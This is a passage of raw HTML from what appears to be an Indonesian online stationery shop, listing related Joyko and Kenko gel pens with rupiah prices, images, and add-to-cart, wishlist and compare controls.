alt="Gambar&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-243&#x20;Whiz&#x20;Gel&#x20;&#x28;Black,Blue&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-899 {
    width: 152px;
}
.product-image-container-899 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-243&#x20;Whiz&#x20;Gel&#x20;&#x28;Black,Blue&#x29;" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-243-whiz-gel-black-blue.html">Joyko Gel Pen GP-243 Whiz Gel (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="899" data-price-box="product-id-899">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-899"  data-price-amount="29400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox899" name="related_products[]" value="899" /><label class="label" for="related-checkbox899"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":899,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"899","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1790" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-erasable-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><!--mf_product_label_comment_1790--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablegelpen_umbqoafqrrprurst.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1790 {
    width: 152px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;Pen&#x20;Joyko&#x20;Shokyo&#x20;Eraseable&#x20;Tulisan&#x20;Bisa&#x20;Hapus&#x20;GP-279&#x20;&#x7C;&#x20;GP-294&#x20;&#x7C;&#x20;GP-321&#x20;&#x7C;&#x20;GP-322&#x20;&#x7C;&#x20;GP-328&#x20;&#x7C;&#x20;GP-333&#x20;&#x7C;&#x20;GP-334" href="https://www.jenisalattulis.com/joyko-erasable-gel-pen.html">Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1790,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1790","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_917" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-333-shokyo-6-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-917"><span class="product-image-wrapper"><!--mf_product_label_comment_917--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-333&#x20;Shokyo&#x20;6&#x20;&#x28;Erasable&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-917 {
    width: 152px;
}
.product-image-container-917 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-333&#x20;Shokyo&#x20;6&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-333-shokyo-6-erasable.html">Joyko Gel Pen GP-333 Shokyo 6 (Erasable) Tinta Pena Bisa di Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="917" data-price-box="product-id-917">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-917"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox917" name="related_products[]" value="917" /><label class="label" for="related-checkbox917"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":917,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"917","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_901" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-257-point-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-901"><span class="product-image-wrapper"><!--mf_product_label_comment_901--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-257-point-gel-sku-jk-gp257_4lbdaqa4sjzjfr7e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-257&#x20;Point&#x20;Gel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-901 {
    width: 152px;
}
.product-image-container-901 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-257&#x20;Point&#x20;Gel" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-257-point-gel.html">Joyko Gel Pen GP-257 Point Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="901" data-price-box="product-id-901">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-901"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox901" name="related_products[]" value="901" /><label class="label" for="related-checkbox901"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":901,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"901","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_919" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-337-paspen-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-919"><span class="product-image-wrapper"><!--mf_product_label_comment_919--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-337&#x20;Paspen&#x20;Gel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-919 {
    width: 152px;
}
.product-image-container-919 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-337&#x20;Paspen&#x20;Gel" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-337-paspen-gel.html">Joyko Gel Pen GP-337 Paspen Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="919" data-price-box="product-id-919">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-919"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox919" name="related_products[]" value="919" /><label class="label" for="related-checkbox919"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":919,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"919","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_903" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-265-q-gel-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-903"><span class="product-image-wrapper"><!--mf_product_label_comment_903--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-265&#x20;Q&#x20;Gel&#x20;&#x28;Black&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-903 {
    width: 152px;
}
.product-image-container-903 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-265&#x20;Q&#x20;Gel&#x20;&#x28;Black&#x29;" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-265-q-gel-black.html">Joyko Gel Pen GP-265 Q Gel (Black)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="903" data-price-box="product-id-903">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-903"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox903" name="related_products[]" value="903" /><label class="label" for="related-checkbox903"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":903,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"903","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3659" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-gel-pen-fineliner-fln6-c1-04-mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3659"><span class="product-image-wrapper"><!--mf_product_label_comment_3659--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-fineliner-fln6-c1-04-mm-sku-kn-fln6c1_pbu5uucmehbt7viu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;atk&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Fineliner&#x20;FLN6-C1&#x20;0.4&#x20;mm&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3659 {
    width: 152px;
}
.product-image-container-3659 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Fineliner&#x20;FLN6-C1&#x20;0.4&#x20;mm&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-gel-pen-fineliner-fln6-c1-04-mm.html">Kenko Gel Pen Fineliner FLN6-C1 0.4 mm Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3659" data-price-box="product-id-3659">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3659"  data-price-amount="1000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3659"  data-price-amount="1200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3659" name="related_products[]" value="3659" /><label class="label" for="related-checkbox3659"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3659,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3659","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3530" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-bg-16-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3530"><span class="product-image-wrapper"><!--mf_product_label_comment_3530--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-bg-16-gel-pen-sku-kn-bg16_ldpltj9wj3tiitug.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat&#x20;tulis&#x20;kantor&#x20;Kenko&#x20;BG-16&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3530 {
    width: 152px;
}
.product-image-container-3530 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;BG-16&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-bg-16-gel-pen.html">Kenko BG-16 Gel Pen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3530" data-price-box="product-id-3530">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3530"  data-price-amount="2600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3530"  data-price-amount="3000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3530" name="related_products[]" value="3530" /><label class="label" for="related-checkbox3530"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3530,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3530","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3713" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-ke-20-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3713"><span class="product-image-wrapper"><!--mf_product_label_comment_3713--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-ke-200-gel-pen-sku-kn-ke200gp_ctwuf9tmmbgnbbw9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="E-Katalog&#x20;gambar&#x20;alat&#x20;tulis&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;KE-20&#x20;Gel&#x20;Pen"/></span></span>  <style>.product-image-container-3713 {
    width: 152px;
}
.product-image-container-3713 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;KE-20&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-ke-20-gel-pen.html">Kenko KE-20 Gel Pen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3713" data-price-box="product-id-3713">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3713"  data-price-amount="2700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3713"  data-price-amount="3200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3713" name="related_products[]" value="3713" /><label class="label" for="related-checkbox3713"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3713,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3713","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3667" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-gel-pen-polo-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3667"><span class="product-image-wrapper"><!--mf_product_label_comment_3667--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-polo-gel-sku-kn-gppg_pt1pjesf6i6ysvhs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Polo&#x20;Gel&#x20;gambar&#x20;terbaru"/></span></span>  <style>.product-image-container-3667 {
    width: 152px;
}
.product-image-container-3667 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Polo&#x20;Gel&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-gel-pen-polo-gel.html">Kenko Gel Pen Polo Gel Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3667" data-price-box="product-id-3667">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3667"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3667"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3667" name="related_products[]" value="3667" /><label class="label" for="related-checkbox3667"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3667,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 